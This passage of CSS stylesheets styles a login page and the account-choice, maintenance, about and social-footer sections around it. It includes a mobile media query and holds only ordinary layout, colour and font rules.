.choose-acct-infox{
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-items: center;
    gap: 10px;
    line-height: 1.5rem;
    width: 70%;
    flex-grow: 10px;
    
}
.choose-acct-text{
padding: 15px;
line-height: 1.5rem;
font-size: large;
font-weight: bold;
width: 50%;
font-family: FiraSans,Arial,"Helvetica Neue",Helvetica,sans-serif;

}
.maintenance-box{
    padding: 5px;
    background: #f4f2f2;
    color: black;
   display: flex;
   gap: 15px;
   flex-wrap: nowrap;
   flex-direction: row;
   overflow: hidden;
   line-height: 2.5rem;
}
.maintenance-text{
    justify-content: center;
    font-size: 1rem;
    padding: 5px;
    width: 50%;

}
    .about-box{
    padding: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    line-height: 1.5rem;
}
.social-nav nav ul a{
 color: #757474!important;
 font-size: 8px;
 
 
 font-family: Arial, Helvetica, sans-serif;
}
.social-nav nav ul{
    display: flex;
    flex-direction: row;
    gap: 15px;
    list-style: none;
    padding: 5px;
    justify-content: space-around;
    
}
.copy-text{
    font-size: small;
     font-family: Arial, Helvetica, sans-serif;

}
}
</file>
<file: login.css>
/* login page cascade */
 *{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
 }
 html{
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
 }
.head-box{
    /* border: 1px solid black; */
    padding: 5px;
display: flex;
gap: 10px;
justify-content: space-between;
}
.welcome-box{
background:#008555 ;
color: #fff;
padding: 25px;
line-height: 1.9rem;
}
.welcome{
    padding-top: 25px;
}
.form-box{
    border:1px solid black;
    padding: 10px;
    line-height: 2.5rem;
    
}
form{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.user-info{
    display: flex;
    flex-direction: column;
    padding: 10px;
}
.user-info input{
    display: flex;
    flex-direction: column;
    padding: 15px;
}
.remember{
     gap: 10px;
    padding: 15px;
}
.user-info2{
     display: flex;
    flex-direction: column;
    padding: 15px;
}
.user-bttn button img{
    width: 5%;
}
.user-bttn button{
    background:#d93d00 ;
    border: 1px solid rgb(55, 54, 54);
    cursor: pointer;
    width: 100%;
    color: whitesmoke;
}
.user-bttn a{
    
   padding: 15px;
}
.user-bttn a:hover{
    background: #d4d1d1;
   padding: 15px;
   width: 100%;
}
.user-bttn{
    align-items: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    padding: 10px;
}
.user-text p{
    font-style: italic;
    color:#757474!important ;
}

/* joint */

.about-box{
    padding: 15px;
    display: flex;
    justify-content: space-between;
    line-height: 2.5rem;
}
.nav-end{
    display: flex;
    justify-content: space-around;
    gap: 25px;
}
.nav-end ul li a{
    text-decoration: none;
    color: black;
}
.nav-end ul li {
    padding: 5px;
}
.nav-end ul li a:hover{
    text-decoration: underline;
    color: rgb(110, 110, 236);
}
.about-img{
    padding: 35px;
}
.social-box{
    background:#f4f2f2 ;
    padding: 20px;
    
}
.social-img{
    display: flex;
    padding: 5px;
    gap: 10px;
}
.social-img img{
    width: 5%;
}
.social-nav{
    padding: 5px;
color: lightgray;
}
.social-nav nav ul{
    display: flex;
    flex-direction: row;
    gap: 5px;
    list-style: none;
    padding: 5px;
    justify-content: space-between;
    
}
.social-nav nav ul a{
 color: #757474!important;
 font-family: Arial, Helvetica, sans-serif;
}
.copy-text{
    font-size: medium;
     font-family: Arial, Helvetica, sans-serif;

}

@media (max-width: 768px){
    form{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* joint */

   .about-box{
    padding: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    line-height: 1.5rem;
}
.social-nav nav ul a{
 color: #757474!important;
 font-size: 8px;
 
 
 font-family: Arial, Helvetica, sans-serif;
}
.social-nav nav ul{
    display: flex;
    flex-direction: row;
    gap: 15px;
    list-style: none;
    padding: 5px;
    justify-content: space-around;
    
}
.copy-text{
    font-size: small;
     font-family: Arial, Helvetica, sans-serif;

}
}
</file>
